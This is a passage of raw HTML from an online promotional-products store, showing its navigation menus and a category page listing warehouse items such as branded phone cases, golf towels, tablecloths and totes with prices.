name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-primary-maryssa-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-69054f7963bfd" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-69054f7963bfd" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-69054f7963bfd"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-69054f7963bfd" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-primary-maryssa-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">WH Ink Warehouse Items</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://printwhink.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">WH Ink Warehouse Items</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>36 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=72">
							Show <strong>72 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=108">
							Show <strong>108 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-3183 status-publish first instock product_cat-all-products product_cat-ceo-soak product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2023/03/1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://printwhink.com/wp-content/uploads/2023/03/1-66x66.png 66w, https://printwhink.com/wp-content/uploads/2023/03/1-100x100.png 100w, https://printwhink.com/wp-content/uploads/2023/03/1-150x150.png 150w, https://printwhink.com/wp-content/uploads/2023/03/1-200x200.png 200w, https://printwhink.com/wp-content/uploads/2023/03/1-300x300.png 300w, https://printwhink.com/wp-content/uploads/2023/03/1-400x400.png 400w, https://printwhink.com/wp-content/uploads/2023/03/1-500x500.png 500w, https://printwhink.com/wp-content/uploads/2023/03/1-600x600.png 600w, https://printwhink.com/wp-content/uploads/2023/03/1-700x700.png 700w, https://printwhink.com/wp-content/uploads/2023/03/1-768x768.png 768w, https://printwhink.com/wp-content/uploads/2023/03/1-800x800.png 800w, https://printwhink.com/wp-content/uploads/2023/03/1-1024x1024.png 1024w, https://printwhink.com/wp-content/uploads/2023/03/1-1200x1200.png 1200w, https://printwhink.com/wp-content/uploads/2023/03/1-1536x1536.png 1536w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=3183" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3183" data-product_sku="" aria-label="Add to cart: &ldquo;CEO Soak Waterproof Cell Phone Cases.   &quot;small quantity in w-house&quot;&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/ceo-soak-universal-cell-phone-cases-new-2023/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/ceo-soak-universal-cell-phone-cases-new-2023/" aria-label="WH Ink Warehouse Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/ceo-soak-universal-cell-phone-cases-new-2023/">
		CEO Soak Waterproof Cell Phone Cases.   &#8220;small quantity in w-house&#8221;	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.35</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3412 status-publish instock product_cat-all-products product_cat-miscellaneous-items product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="https://printwhink.com/wp-content/uploads/2023/08/Masterbrand-Golf-towels.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=3412" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3412" data-product_sku="" aria-label="Add to cart: &ldquo;Golf Towel with Clip Masterbrand 15x15&quot; Red with white logo&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/golf-towel-with-clip-masterbrand-15x15-red-with-white-logo/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/golf-towel-with-clip-masterbrand-15x15-red-with-white-logo/" aria-label="WH Ink Warehouse Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/golf-towel-with-clip-masterbrand-15x15-red-with-white-logo/">
		Golf Towel with Clip Masterbrand 15&#215;15&#8243; Red with white logo	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.10</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3395 status-publish instock product_cat-all-products product_cat-miscellaneous-items product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="https://printwhink.com/wp-content/uploads/2023/08/IMG_4012.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=3395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3395" data-product_sku="" aria-label="Add to cart: &ldquo;Masterbrand Bev Wrench+Key Chain Red&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/masterbrand-bev-wrenchkey-chain-red/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/masterbrand-bev-wrenchkey-chain-red/" aria-label="WH Ink Warehouse Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/masterbrand-bev-wrenchkey-chain-red/">
		Masterbrand Bev Wrench+Key Chain Red	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.95</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3261 status-publish last instock product_cat-all-products product_cat-miscellaneous-items product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="300" src="https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-500x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-200x120.jpg 200w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-300x180.jpg 300w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-400x240.jpg 400w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-500x300.jpg 500w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-600x360.jpg 600w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-700x420.jpg 700w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-768x461.jpg 768w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-800x481.jpg 800w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-1024x615.jpg 1024w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-1200x721.jpg 1200w, https://printwhink.com/wp-content/uploads/2023/04/ALS-tablecloth-1536x923.jpg 1536w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=3261" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3261" data-product_sku="" aria-label="Add to cart: &ldquo;Red Tablecloth White Masterbrand Logo&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/red-tablecloth-white-masterbrand-logo/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/red-tablecloth-white-masterbrand-logo/" aria-label="WH Ink Warehouse Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/red-tablecloth-white-masterbrand-logo/">
		Red Tablecloth White Masterbrand Logo	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>242.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-3304 status-publish first instock product_cat-all-products product_cat-bags product_cat-miscellaneous-items product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="647" src="https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-500x647.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-200x259.jpg 200w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-232x300.jpg 232w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-400x518.jpg 400w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-500x647.jpg 500w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-600x776.jpg 600w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-700x906.jpg 700w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-768x994.jpg 768w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-791x1024.jpg 791w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1-800x1035.jpg 800w, https://printwhink.com/wp-content/uploads/2023/05/two-toned-masternrand-tote-1.jpg 1068w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=3304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3304" data-product_sku="" aria-label="Add to cart: &ldquo;Two Toned  Masterbranded Tote&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/two-toned-poly-masterbranded-sport-beach-tote-red-gray/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/two-toned-poly-masterbranded-sport-beach-tote-red-gray/" aria-label="WH Ink Warehouse Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/two-toned-poly-masterbranded-sport-beach-tote-red-gray/">
		Two Toned  Masterbranded Tote	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.49</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2550 status-publish instock product_cat-all-products product_cat-ceo-soak product_cat-wh-ink-warehouse-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
